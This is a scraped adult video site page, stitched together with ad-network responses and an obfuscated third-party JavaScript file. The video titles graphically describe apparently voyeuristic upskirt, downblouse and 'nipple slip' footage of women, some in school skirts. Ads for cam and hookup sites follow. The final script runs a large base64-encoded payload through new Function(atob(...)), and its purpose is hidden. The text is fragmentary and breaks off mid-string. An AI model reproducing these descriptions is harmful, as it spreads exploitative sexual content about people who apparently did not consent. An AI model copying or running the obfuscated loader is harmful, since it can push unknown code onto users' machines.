																	<img class="thumb " src="https://nudeleted.com/contents/videos_screenshots/13000/13965/320x180/15.jpg"  alt="Girl gives a guy handjob while painting dicks but it´s censored still big ass 02:36 but real gem is direct upskirt pussy under her short mini school skirt around 02:38 and downblouse tits overall from start" data-cnt="30"   width="320" height="180"/>
																																																	<span class="is-hd">HD</span>							</div>

							<strong class="title">


Girl gives a guy handjob while painting dicks but it´s censored still big ass 02:36 but real gem is direct upskirt pussy under her short mini school skirt around 02:38 and downblouse tits overall from start


							</strong>
							<div class="wrap">
								<div class="duration">3:20</div>

																								<div class="rating negative">
									40%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 year ago</em></div>
								<div class="views">15K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://nudeleted.com/videos/11006/she-plays-with-her-pussy-over-her-pink-panties-bend-over-at-03-00-other-girl-direct-pussy-and-ass-shaking-under-her-skirt-at-the-end-during-the-video-lots-of-feet-legs-and-upskirts/" title="She plays with her pussy over her pink panties bend over at 03:00 other girl direct pussy and ass shaking under her skirt at the end. During the video lots of feet legs and upskirts." >
							<div class="img">
																	<img class="thumb " src="https://nudeleted.com/contents/videos_screenshots/11000/11006/320x180/15.jpg"  alt="She plays with her pussy over her pink panties bend over at 03:00 other girl direct pussy and ass shaking under her skirt at the end. During the video lots of feet legs and upskirts." data-cnt="30"   width="320" height="180"/>
																																																	<span class="is-hd">HD</span>							</div>

							<strong class="title">


She plays with her pussy over her pink panties bend over at 03:00 other girl direct pussy and ass shaking under her skirt at the end. During the video lots of feet legs and upskirts.


							</strong>
							<div class="wrap">
								<div class="duration">3:06</div>

																								<div class="rating positive">
									72%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>3 years ago</em></div>
								<div class="views">43K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://nudeleted.com/videos/17421/four-girls-doing-sports-with-lots-of-oops-and-nipple-slip-02-01-twerk-asses-02-15-see-through-lace-thong-pussy-03-27-pussy-lips-02-56-downblouse-boobs-and-more-during-the-video/" title="Four girls doing sports with lots of oops and nipple slip (02:01 Twerk Asses, 02:15 see through lace thong pussy, 03:27 pussy lips, 02:56 downblouse boobs and more during the video)" >
							<div class="img">
																	<img class="thumb " src="https://nudeleted.com/contents/videos_screenshots/17000/17421/320x180/15.jpg"  alt="Four girls doing sports with lots of oops and nipple slip (02:01 Twerk Asses, 02:15 see through lace thong pussy, 03:27 pussy lips, 02:56 downblouse boobs and more during the video)" data-cnt="30"   width="320" height="180"/>
																																																	<span class="is-hd">HD</span>							</div>

							<strong class="title">


Four girls doing sports with lots of oops and nipple slip (02:01 Twerk Asses, 02:15 see through lace thong pussy, 03:27 pussy lips, 02:56 downblouse boobs and more during the video)


							</strong>
							<div class="wrap">
								<div class="duration">3:33</div>

																								<div class="rating positive">
									60%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>3 months ago</em></div>
								<div class="views">14K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://nudeleted.com/videos/17422/bare-ass-in-red-dress-starting-lots-of-big-natural-boobs-oops-panties-and-fails-pierced-big-nipple-slip-at-03-14-and-plenty-of-more-during-the-video/" title="Bare ass in red dress starting lots of big natural boobs oops panties and fails pierced big nipple slip at 03:14 and plenty of more during the video" >
							<div class="img">
																	<img class="thumb " src="https://nudeleted.com/contents/videos_screenshots/17000/17422/320x180/15.jpg"  alt="Bare ass in red dress starting lots of big natural boobs oops panties and fails pierced big nipple slip at 03:14 and plenty of more during the video" data-cnt="30"   width="320" height="180"/>
																																																	<span class="is-hd">HD</span>							</div>

							<strong class="title">


Bare ass in red dress starting lots of big natural boobs oops panties and fails pierced big nipple slip at 03:14 and plenty of more during the video


							</strong>
							<div class="wrap">
								<div class="duration">4:02</div>

																								<div class="rating positive">
									50%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>8 months ago</em></div>
								<div class="views">9.0K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://nudeleted.com/videos/14266/00-37-ass-under-skirt-00-41-no-panty-pussy-in-the-beginning-no-panties-pussy-slip-upskirt-00-12-should-be-watched-in-slo-mo-01-16-ass-legs-close-up-01-30-black-skirt-upskirt-panties/" title="00:37 Ass under skirt, 00:41 no panty pussy, in the beginning no panties pussy slip upskirt 00:12 (should be watched in slo mo), 01:16 ass legs close up, 01:30 black skirt upskirt panties" >
							<div class="img">
																	<img class="thumb " src="https://nudeleted.com/contents/videos_screenshots/14000/14266/320x180/15.jpg"  alt="00:37 Ass under skirt, 00:41 no panty pussy, in the beginning no panties pussy slip upskirt 00:12 (should be watched in slo mo), 01:16 ass legs close up, 01:30 black skirt upskirt panties" data-cnt="30"   width="320" height="180"/>
																																																	<span class="is-hd">HD</span>							</div>

							<strong class="title">


00:37 Ass under skirt, 00:41 no panty pussy, in the beginning no panties pussy slip upskirt 00:12 (should be watched in slo mo), 01:16 ass legs close up, 01:30 black skirt upskirt panties


							</strong>
							<div class="wrap">
								<div class="duration">1:39</div>

																								<div class="rating positive">
									76%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 year ago</em></div>
								<div class="views">33K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://nudeleted.com/videos/10574/[base64]/" title="Ass and Pussy at right girl back and front also on the mirror at the very beginning, 00:12 Side Boobs, 00:16 Tits of Blonde, 00:20 Tits in Fishnet Bodystockings also pussy lips oops, in addition many Boobs, Nipples all around during the Video, Girls in Sm" >
							<div class="img">
																	<img class="thumb " src="https://nudeleted.com/contents/videos_screenshots/10000/10574/320x180/15.jpg"  alt="Ass and Pussy at right girl back and front also on the mirror at the very beginning, 00:12 Side Boobs, 00:16 Tits of Blonde, 00:20 Tits in Fishnet Bodystockings also pussy lips oops, in addition many Boobs, Nipples all around during the Video, Girls in Sm" data-cnt="30"   width="320" height="180"/>
																																																	<span class="is-hd">HD</span>							</div>

							<strong class="title">


Ass and Pussy at right girl back and front also on the mirror at the very beginning, 00:12 Side Boobs, 00:16 Tits of Blonde, 00:20 Tits in Fishnet Bodystockings also pussy lips oops, in addition many Boobs, Nipples all around during the Video, Girls in Sm


							</strong>
							<div class="wrap">
								<div class="duration">1:32</div>

																								<div class="rating positive">
									88%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>3 years ago</em></div>
								<div class="views">38K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://nudeleted.com/videos/16036/[base64]/" title="00:09 pussy under miniskirt upskirt boobs also half open girl in the middle also upskirt ass 00:21 but direct flashing open legs puss is at 00:32 shaved pussy and there are more to see upskirts and bare ass views" >
							<div class="img">
																	<img class="thumb " src="https://nudeleted.com/contents/videos_screenshots/16000/16036/320x180/15.jpg"  alt="00:09 pussy under miniskirt upskirt boobs also half open girl in the middle also upskirt ass 00:21 but direct flashing open legs puss is at 00:32 shaved pussy and there are more to see upskirts and bare ass views" data-cnt="30"   width="320" height="180"/>
																																																	<span class="is-hd">HD</span>							</div>

							<strong class="title">


00:09 pussy under miniskirt upskirt boobs also half open girl in the middle also upskirt ass 00:21 but direct flashing open legs puss is at 00:32 shaved pussy and there are more to see upskirts and bare ass views


							</strong>
							<div class="wrap">
								<div class="duration">2:04</div>

																								<div class="rating positive">
									83%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>9 months ago</em></div>
								<div class="views">14K</div>
							</div>
						</a>
											</div>
												</div>
	</div>
</div></div>

</div>

	<div class="footer-margin">
							<div class="content">
				<div style="margin-bottom: 5px; font-weight: bold; font-size: 14px; text-align: left;">ADVERTISEMENT</div>
<div class="box bottom-adv">
<script type="application/javascript" 
data-idzone="4773404" src="https://a.magsrv.com/nativeads-v2.js" 
></script>
</div>
			</div>
					</div>
</div>
<div class="footer">
	<div class="footer-wrap">
		<ul class="nav">
			<li><a href="https://nudeleted.com/">Home</a></li>
						<li><a data-href="https://nudeleted.com/feedback/" data-fancybox="ajax">Support</a></li>
													<li><a href="https://nudeleted.com/2257/">18 U.S.C. 2257</a></li>
					</ul>
		<div class="copyright">
			2020-2026 <a href="https://nudeleted.com/">nudeleted.com</a><br/>
			All rights reserved.
		</div>


	</div>

	<script src="https://nudeleted.com/static/js/main.min.js?v=8.3"></script>
	<script>
		$.blockUI.defaults.overlayCSS = {cursor: 'wait'};

					$.Autocomplete.defaults.minChars = 3;
			$.Autocomplete.defaults.deferRequestBy = 100;
			$.Autocomplete.defaults.serviceUrl = 'https://nudeleted.com/suggest/';
						</script>
	
<script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(86923478, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script>




</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"41399ce06b104b91b264c04729068d83","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://s.magsrv.com/splash.php?native-settings=1&idzone=4773404&cookieconsent=true&&scr_info=bmF0aXZlYWRzfHwy&p=https%3A%2F%2Fnudeleted.com%2Fvideos%2F14338%2Fpussy-at-01-15-again-shaved-pussy-from-the-start-best-like-00-06-hot-all-natural-big-boobs-milf-in-shortest-school-skirt-ever-with-lots-of-oops-and-fails-downblouse-from-00-20-and-more-like-ass-and-pussy-no-panties-from-behind-00-53%2F
body_size: 6233
content:
{"layout":{"widgetHeaderContentHtml":"<a target=\"_blank\" href=\"https:\/\/www.exoclick.com\" rel=\"nofollow\">Powered By <span><\/span><\/a>","branding_logo":"\/\/s3t3d2y1.afcdn.net\/widget-branding-logo.png","branding_logo_hover":"\/\/s3t3d2y1.afcdn.net\/widget-branding-logo-hover.png","itemsPerRow":4,"itemsPerCol":1,"font_family":"Arial, Helvetica, Verdana, sans-serif","header_font_size":"12px","header_font_color":"#999999","widget_background_color":"transparent","widget_width":"1830px","minimum_width_for_full_sized_layout":"450px","item_height":"300px","item_padding":"10px","image_height":"450px","image_width":"450px","text_margin_top":"3px","text_margin_bottom":"3px","text_margin_left":"0px","text_margin_right":"0px","title_font_size":"16px","title_font_color":"#000000","title_font_weight":"normal","title_decoration":"none","title_hover_color":"#0000FF","title_hover_font_weight":"normal","title_hover_decoration":"none","description_font_size":"14px","description_font_color":"#555555","description_font_weight":"normal","description_decoration":"none","description_hover_color":"#0055FF","description_hover_font_weight":"normal","description_hover_decoration":"none","open_in_new_window":1,"mobile_responsive_type":1,"header_is_on_top":1,"header_text_align":"right","title_enabled":1,"description_enabled":0,"image_border_size":"","image_border_color":"","text_align":"left","customcss_enabled":1,"customcss":"      .exo-native-widget-item-title {\nfont-size: 14px !important;\n      }","header_enabled":0,"mobile_breakpoint":450,"spacing_v":10,"spacing_h":10,"zoom":1,"mobile_rows":2,"mobile_cols":1,"use_v2_script":1,"text_enabled":1,"mobile_image_width":450,"mobile_text_box_size":90,"mobile_text_enabled":1,"mobile_text_position":"bottom","mobile_image_height":450,"delaySeconds":0,"frequency":0,"frequencyCount":0,"publisherAdType":"native-recommendation","adTriggerType":"","popTriggerMethod":"","popTriggerClasses":"","item_spacing_on_each_side":"5px","text_position":"bottom","text_box_size":"90px","widget_height":"540px","brand_enabled":0,"brand_font_size":"11px","brand_font_color":"#555555","brand_font_weight":"normal","brand_decoration":"none"},"data":[{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/952586\/c7bece74146bd68bb0fd24b523df3d5327fd390d.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/952586\/044dfd7c9d3f907d930b929954cc0652cca593c3.webp","url":"https:\/\/s.magsrv.com\/click.php?d=[base64].[base64].3erSIiCOiThuUM4vuXuM3Z71rKhs.4NiEdCnmZ8N._UmUzx02VX1oSgjTptzcrrbb29Vmdbsqv0WyEDv.tNv9pGPXjcbZ4WTK9ffn1f2jpNTdD8.PoxnKO7Wn5nT3r9hv92z39jQOp3bsrA2OeBCPY1v.hzFD_9Ca3vQn2ln3pvt.tLQznXkzemQnd2KOlnfRX6k7uLc83qjjoYA6SYx12qkMip0FKO1p6By4zSfnXKq5HGTS_tOsd.u4fyiul_zApUt1.u0AIeX3y37f31_W2.fValNuXG_u..f91mzOl3ztnqK1vb66grcpNDQROLiklEoPM8diGBgqI5b4P97RiyWLoiUTbMlS4d8Hy8_s9zBAmE.9isLhGSzvheCeKq64zFmcZILzNM6ZYipTIi1kIoskh2j.qRoA4VHEI89jhTeTdzcBN5mmgoSZIGEiSOYIZYRJEiaBTHMw.3AWCEwCCXNAcAoIzgChlFBFgP0EuE9m5hPgPQmsJ8h5Em6b.E4mtpPAdYJMJ8hzgiwnuibIcAL8JoHd5IPbEwQox2nwI8cnCEDzYJmQ9prMZJ8yJr5johQE35SGJZkKLaI.kjRlcQwvzeHJuJ8DcCXv4YyBF1qSxAqemns5qR7.1n6L_1g81FjSv6.kB2owP_Pj13122WUv1pxDq7DLU9RHtTMUebjzJTApTfOyTlIVsUIWdVTIUrGy5HGRpsn_XAoLJ.sFAAA-&cb=e2e_696c4d8ad30d82.10046460","title":"Explore various AI Characters on GirlfriendGPT","description":"Find Your AI Companion Today","brand":"GirlfriendGPT","original_url":"https:\/\/0iio9.rttrk.com\/68f667ff2698ab1a0c4dfca0?sub1=119687456&sub2=nudeleted.com&sub3=104&sub4=7733116&sub5=USA&sub6=968384&sub7=4773404&sub8=&sub9=&sub10=xx&sub11=8&sub12=0&sub13=nudeleted,com,videos,14338,pussy,at,01,15,again,shaved,from,the,start,best,like,00,06,hot,all,natural,big,boobs,milf,in,shortest,school,skirt,ever,with,lots,of,oops,and,fails,downblouse,20,more,ass,no,panties,behind,53&sub14=https:\/\/nudeleted.com&ref_id=[base64].2_25t9o9Q_ulddZxVVnLxPTXNNRdRtnrLnXVTrRvxbPtW4PsA--&cost=0.0005","image_position":"50% 50%","size":""},{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/940460\/c8faf9d13402eb3b1c95c981d67ce88a8657d1ea.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/940460\/900cd14306066a862dd033d7c0e5f1fede67bcfe.webp","url":"https:\/\/s.magsrv.com\/click.php?d=H4sIAAAAAAAAA11T227cKhT9FV7m0RZXYz.mPafKadLJdG6N8jLCtzEKBg_gmTTi44vtqD2qti.YtRZre2_gGYcZgQGGzvvBrcjdCn.J1.12S6V2XiSV6F1amT5OKqFrqc9xVHVDjlCxIl9Gm4hBJm3jqy7ppJf1ivzj7discOaHKB7mGUY4KyHGCauFSKigVSIIbJOibDlGRdlAJKLCjeVmLJV0XWOjinJOKKQRqJSsXr04x0lj6.39er._X2_X9.v6O2UVOeAfh8NPOPa9G3pn.6HevByPLzsGoX8cnnejHeqH7Ajt5eErOe6P6PD.YxwuauydmwE.kN2o6m8TZ9BPymqrL7B3_t1oPTrY296.WzOii78gD.sH.qnwJ_9e8m3WnSoGUTnZqMVlGsY0vFOXofcRtX.BH07y7cRy9Z_cHDZcP1V3KT5h5gtTfD9Fit5et_Ev6uvj_u3N77f7_fN2._yi6_2bfnxZ7.jGxcp8jiUW8qxjZfhHM2M3Ec9yDhlFedBj3ajGN_XUxUBSRGmKCEpRQQJCnEYqouGj1AHFO0z7IaPzK6AYIRCCA8xwhlmJeC4IxgUvUYYykZGiYjmr8jKy8V9uMRFUZAwHzBnjNIDfMIgwuMq6MQ4gSkgOhtG5n0B4ABFADIizkBq4TlwjecFaGzW.a0Dcl9aDsnEeKPnaAAgBzEBnPBBKAS38aIUCpTyD0pjSgV6qFsyrGesnlas6YxRwrzKu01wbC27Sd0AZ74BpgTGDA3Gzg1ZI5UBtbrpUZnTNkkK0w3DGe2ObJQXhFsWSqTZgENrLxi2KsulkBKOQERBimeAcDGVzi2CgDBaI8zBhKAsf.BR5rP8yQmgWhpxnsdI4sOUzHHZ3_.P_CTxbpPDfhAWYQjQ9IGS_13NpL87OXudOTU1eWH_crtHk6SHEI8vrosUFxRzXtCWUUS4wy2DTFgyLX_xJnGJEBAAA&cb=e2e_696c4d8ad34547.01485089","title":"Sexy Girls Live in United States","description":"Random Video Chat","brand":"InstaCams","original_url":"https:\/\/www.insta-cams.com\/landing\/chp8119?ur-api-fetch-hitid=true&tpcampid=5375b022-5daa-4a4c-a30f-9bf7219be01a&subPublisher=4773404&clicktag=[base64].2_25t9o9Q_uldnRvRZVVdvLTxxtTRTTXRRXZndTxnLZNS4Ps&Campaign=7670630","image_position":"50% 50%","size":"300x300"},{"image":"https:\/\/s3t3d2y1.afcdn.net","optimum_image":"","url":"https:\/\/creative.skmada.com\/widgets\/v4\/Universal?autoplay=all&thumbSizeKey=middle&tag=girls&userId=c98c5328db632e3e22cc0fc46a39ad2a44ff5e2dc6d521b2451bdd4594ac9f48&affiliateClickId=[base64].2_25t9o9Q_uldnPNpTRTRVZVPbtZnxpXZbdRVZRNnZTRO4Ps-&sourceId=Exoclick&p1=7917556&p2=4773404&kbLimit=1000&noc=1&autoplayForce=1","title":"I'm Stripping Live Right Now","description":"Come to my Room & Find Out!","brand":"StripChat","original_url":"https:\/\/creative.skmada.com\/widgets\/v4\/Universal?autoplay=all&thumbSizeKey=middle&tag=girls&userId=c98c5328db632e3e22cc0fc46a39ad2a44ff5e2dc6d521b2451bdd4594ac9f48&affiliateClickId=[base64].2_25t9o9Q_uldnPNpTRTRVZVPbtZnxpXZbdRVZRNnZTRO4Ps-&sourceId=Exoclick&p1=7917556&p2=4773404&kbLimit=1000&noc=1&autoplayForce=1","image_position":"50% 50%","size":"300x300","format":"native_iframe_link","iframe_url":"https:\/\/s.magsrv.com\/iframe.php?url=[base64].fEwYtmWbftsm7qZS2eMeFph1667gomY10cvfdOrAgA8cm9bqe7yHbAj6tv6a7dwe72MrlRTyaE3yB36XbS4vvd4.xae.vtCEyIt8HaKQDjjb_5YYJjHGEEYoU_lfEQbyxvstOBEwDZvUb_abmfJvgY9OhMnKn_D_5tUpcDKfSj2nSb3K75xwd0QCSWQ_l8mC12U7u2aZvdfrdhcW8v7nXPxCyb2u7bZo034V0ShslzOS_y5TLw.ziJg1VewpyQLHGownmeYoCTM3tSRsUKAgASO_AKJv_..HWYEyr4s6SgKBhiDGbz6qXMRSkkwCTPUpj2VPwCcXsUfikCAAA-"},{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/940460\/feb4fc9a87040390d58ee967aec850d2d045d61c.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/940460\/61b46f6570d89151ce4f7d88eb02cb7909d28542.webp","url":"https:\/\/s.magsrv.com\/click.php?d=H4sIAAAAAAAAA11TXY_bKhD9K7zkMRGfBj9ue2.1t9tm02yyjfYlAkNiazE4gJN2xY8viVftVYWNx3Pm.IzOYF5xKijOMLcpDXFG7mb4U7kul8sidu5ozcF2IS0a35eslU6XZImOTnAEZ.TTGOZy6OYHk5p23nap0zPyTwqjmeEqDY3sh1sGG21k3aA5U4LNqW74XCoo5rSuiWYKG1HzwoijWo3KdrE1obAo54RCWoDGds1rkseS9EGv75ebzf1yvbxf6m.UNWSLv2.3P.HY9_HkXToNerXb6LVkEKYvw.5pDIN.qJ5hOD18Js.bZ7R9.z4OJzv2Md4APpCn0eqv15rBPdrggjvBPqY379wYYR_68Bb8iE7phBLUD_RDnfbpTfF11e4bBkW4ythJ5Rr2MaRoT0OfCvo3.K7U_dgzYf_rVtsVd4_N3QLvMUu1r7_tS4kO681qtXtJahNeduc0LH.4Eu..bF7Ozi1HuorFmY_FYtkdXXGGvw.zTBPxSnDIKBLZjdpYk4y.DjGTBaJ0gQhaoJpkhDgjWDCa363OqNyFD3NFb4.MysqZkHJGKlxhphAXkmBcc4UqVMmK1A0TrBGqVOO_1EojqKaoABWticjgNwwKDM6dNj4CRAkRYBhj_AlkAhABxIA8ys6B2MpzKZ6wQyic1BoQkwwJKBMTsN2rARACWIHWJyCtBU6mMUgLVHcEynsVQd_ZA7h9zYd0ZcWm9d6C.FrONjBnE8ClSy2wPkXgD8D7IYJy1sFBdjYC7S9OWT9GM7VQ5DC84b0PZmpBxokxdeo8GKRLnYkTQ5m2K2AhMgJynqyFmaHqNiKYKYM14rw4jTOG.R2_LlH8nyKE8vVHzYJXxVCc2fSat093_6v_s_CNtKCU1QRRJsou_p2zDBcQXTcIKcOEUYw4RiX6LRQXvTzGcL6N8Dr9ifKnjXNRf3zIBNeigVw1mklOjMKcaK4YQ7XSjRD8F1aw2kpdBAAA&cb=e2e_696c4d8ad3b5c9.39579308","title":"\ud83d\udc8b Lisa (34 Columbus)  \ud83d\udfe2  \"Come fuck me...\"","description":"Chat with Horny Singles \ud83d\udce7","brand":"SingleFlirt","original_url":"https:\/\/www.singleflirt.com\/landing\/gn8710?ur-api-fetch-hitid=true&tpcampid=2edea9c1-5b85-4dc7-ab08-4993d5b2e897&subPublisher=4773404&clicktag=[base64].2_25t9o9Q_ulddrRTPPXZtbTrZXvtpNxntbTXLTZvnnNu4Ps&Campaign=7674842","image_position":"100% 0%","size":"300x300"}],"ext":[]}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://s.magsrv.com/iframe.php?url=H4sIAAAAAAAAA12RW4_aMBSE_03eutiOnUulqGqrVmzZBjYk7IoX5FvAwnYc29kC6o9v6OWlb2f0jWakOacYXXi_WHAvaVRv8iGcDRX0gQ9m8UOJo4xh8YYXnZ2ZD1R_oFMcnKbXimqdxNNk2Fbd5EpeK6OE0DKJ9FgdldchmYL0j6LiZcFJigrBshTJVCLEOeg5zmhaUoEoxn1PJBI8EwRBhjCBTAhMSkx52eMioX2vtKJRftaKn.fEwYtmWbftsm7qZS2eMeFph1667gomY10cvfdOrAgA8cm9bqe7yHbAj6tv6a7dwe72MrlRTyaE3yB36XbS4vvd4.xae.vtCEyIt8HaKQDjjb_5YYJjHGEEYoU_lfEQbyxvstOBEwDZvUb_abmfJvgY9OhMnKn_D_5tUpcDKfSj2nSb3K75xwd0QCSWQ_l8mC12U7u2aZvdfrdhcW8v7nXPxCyb2u7bZo034V0ShslzOS_y5TLw.ziJg1VewpyQLHGownmeYoCTM3tSRsUKAgASO_AKJv_..HWYEyr4s6SgKBhiDGbz6qXMRSkkwCTPUpj2VPwCcXsUfikCAAA-
body_size: 1134
content:
<html>
<head>

    <script>
        function readMessage(event) {
            var message;
            if (typeof(event) != 'undefined' && event != null && typeof event.data === 'string') {
                message = event.data;
            } else {
                return;
            }

            // This is a second step to pass message from fp-interstitial.js to internal iframe
            // from which we will pass it to advertiser iframe
            var iframeElement = document.getElementsByClassName("internal-iframe")[0];
            if (typeof(iframeElement) != 'undefined' && iframeElement != null) {
                // lets delay sending message so we give time for clients iframe to load
                var waitToSendPostMessage = setTimeout(function() {
                    var iframeContentWindow = iframeElement.contentWindow;
                    iframeContentWindow.postMessage(message, "*"); // leave "*" because of the other networks

                    clearTimeout(waitToSendPostMessage);
                }, 400);


            }
        }

        function onIframeLoaded() {
            window.parent.postMessage({ id: '0010f8ab6ddf3b7994525d339ed42ce3', loaded: true}, "*");
        }

        if (window.addEventListener) {
            // For standards-compliant web browsers
            window.addEventListener("message", readMessage, false);
        } else {
            window.attachEvent("onmessage", readMessage);
        }
    </script>

    <style>html, body { height: 100%; margin: 0 }</style>
</head>

<body>


<iframe onload="onIframeLoaded()" class="internal-iframe" frameborder="0" style="overflow:hidden;height:100%;width:100%" height="100%" width="100%" src="https://creative.skmada.com/widgets/v4/Universal?autoplay=all&thumbSizeKey=middle&tag=girls&userId=c98c5328db632e3e22cc0fc46a39ad2a44ff5e2dc6d521b2451bdd4594ac9f48&affiliateClickId=[base64].2_25t9o9Q_uldnPNpTRTRVZVPbtZnxpXZbdRVZRNnZTRO4Ps-&sourceId=Exoclick&p1=7917556&p2=4773404&kbLimit=1000&noc=1&autoplayForce=1"/>
</body>


--- FILE ---
content_type: application/javascript
request_url: https://newcreatework.monster/pjs/AYJA5zjsg.js
body_size: 16818
content:
!function(){let c=new Function(atob('[base64]/pjYjpjZXpjZPpjZLpjJTpjZ/pjJDpjZjpjJXpjYfpjJvpjYnpjY/pjZnpjJzpjY/pjYjpjY7pjZXpjZ/pjYjpjJvpjIfpjZrpjYnpjZLpjZ/[base64]/pjJbpjIzpjYTpjIjpjJbpjIzpjYTpjInpjJbpjIzpjYTpjIrpjJbpjIzpjYTpjIvpjJbpjIzpjYTpjITpjJHpjZrpjIfpjYHpjZrpjYnpjZLpjZ/[base64]/pjZTpjZ3pjY7pjb/pjZPpjZjpjZnpjb3pjYjpjJvpjaHpjJTpjZfpjJXpjaLpjZXpjIfpjZbpjJfpjIHpja/pjYjpjY7pjZXpjZLpjZvpjafpjJvpjZrpjY7pjZPpjZHpjb/pjZTpjZ3pjY7pjb/pjZPpjZjpjZnpjJvpjaHpjJTpjZDpjJXpjIfpjYHpjY7pjZnpjYjpjYnpjY7pjZLpjJzpjZbpjIfpjYHpjYrpjZ3pjY7pjJzpjZHpjIHpjZjpjafpjJvpjZ/pjYnpjY7pjY7pjZnpjZLpjYjpja/pjZ/pjY7pjZXpjYzpjYjpjJvpjaHpjIfpjYrpjZ3pjY7pjJzpjZPpjIfpjZXpjZrpjJTpjZHpjJXpjYfpjZPpjIHpjZLpjZnpjYvpjJzpjanpja7pjbDpjJTpjZHpjafpjJvpjY/pjY7pjZ/pjJvpjaHpjJXpjafpjJvpjZTpjZPpjY/pjYjpjZLpjZ3pjZHpjZnpjJvpjaHpjIfpjYHpjZrpjYnpjZLpjZ/pjYjpjZXpjZPpjZLpjJzpjYzpjJTpjY3pjJXpjYfpjZXpjZrpjJTpjZHpjJXpjYfpjYrpjZ3pjY7pjJzpjY7pjIHpjZHpjafpjJvpjY/pjY7pjZ/pjJvpjaHpjIfpjYrpjZ3pjY7pjJzpjY/[base64]/[base64]/6Y2J6Y2P6Y2I6Y2T6Y2R6Y256Y2K6Y2Z6Y2S6Y2I6Yyb6Y2h6YyV6Y2H6Y2G6YyB6Y2S6Y2Z6Y2L6Yyc6Y2/[base64]/[base64]/4Lua4LqN4Lul4Lue4Lut4Lug4Lu74LuO4LqK4LuF4LuR4LuK4Lu+4LuZ4Luk4LqI4Lu24LuN4LuG4LuT4LqF4LqI4Lu34LuR4Luy4LuE4Lu+4LuS4Lu74Lus4Lut4LqI4Lud4Lu34LuN4Lu54LqF4LuS4LqF4LuW4LqL4LuY4Lut4Luv4Lua4Lu/4Luz4Lu+4Lu94Lu44Lum4Lu34LuT4Lug4Lu44LuI4LuR4LuS4Lud4LuK4Luf4Luz4LuK4Lu04Lu24Lug4LuJ4LuX4LqL4LuQ4LuL4Luj4Lu74Lup6Yyb6YyQ6Y2Z6YyU6YyV6YyV6YyH6Y2a6Y2J6Y2S6Y2f6Y2I6Y2V6Y2T6Y2S6Yyc6Y2+6YyU6Y2/6YyQ6Y246YyV6Y2H6Y2V6Y2a6YyU6Y2/6Y2n6Yyb6Y2Q6Y2Z6Y2S6Y2b6Y2I6Y2U6Yyb6Y2h6YyB6YyB6YyB6Y246Y2n6Yyb6Y2Q6Y2Z6Y2S6Y2b6Y2I6Y2U6Yyb6Y2h6YyV6Y2H6Y2O6Y2Z6Y2I6Y2J6Y2O6Y2S6Yyc6Y2/[base64]/[base64]/[base64]/6Y2J6Y2P6Y2I6Y2T6Y2R6Y256Y2K6Y2Z6Y2S6Y2I6Yyb6Y2h6YyV6Y2H6Y2k6YyB6Y2S6Y2Z6Y2L6Yyc6Y2/6Y2J6Y2P6Y2I6Y2T6Y2R6Y256Y2K6Y2Z6Y2S6Y2I6YyU6Y2b6YyU6Yyb7r+k7r+07r+l7r++7r+57r+h6Yyb6YyQ6Y2Z6YyU6YyM6Y2E6YyO6YyM6Y2Y6YyK6YyV6YyV6YyV6YyH6Y2l6YyB6Y2S6Y2Z6Y2L6Yyc6Y2/6Y2J6Y2P6Y2I6Y2T6Y2R6Y256Y2K6Y2Z6Y2S6Y2I6YyU6Y2b6YyU6Yyb4be/4bev4bej4bei4be54be+4bel4bei4be66Yyb6YyQ6Y2Z6YyU6YyM6Y2E6Y2Z6Y2f6Y2a6YyV6YyV6YyV6YyH6Y2m6YyB6Y2S6Y2Z6Y2L6Yyc6Y2/6Y2J6Y2P6Y2I6Y2T6Y2R6Y256Y2K6Y2Z6Y2S6Y2I6YyU6Y2b6YyU6Yyb4YmF4YmV4YmE4YmC4YmV4YmE4YmU4YmF4Yme4YmV4YmS6Yyb6YyQ6Y2Z6YyU6YyM6Y2E6YyN6Y2f6YyL6YyJ6YyV6YyV6YyV6YyH6Y2d6YyM6YyB6Y2S6Y2Z6Y2L6Yyc6Y2/6Y2J6Y2P6Y2I6Y2T6Y2R6Y256Y2K6Y2Z6Y2S6Y2I6YyU6Y2b6YyU6YybyJvIi8iIyI7Im8iMyIzpjJvpjJDpjZnpjJTpjIzpjYTpjZ/pjI7pjZ7pjJXpjJXpjJXpjIfpjZ3pjI3pjIHpjZLpjZnpjYvpjJzpjb/pjYnpjY/pjYjpjZPpjZHpjbnpjYrpjZnpjZLpjYjpjJTpjZvpjJTpjJvuv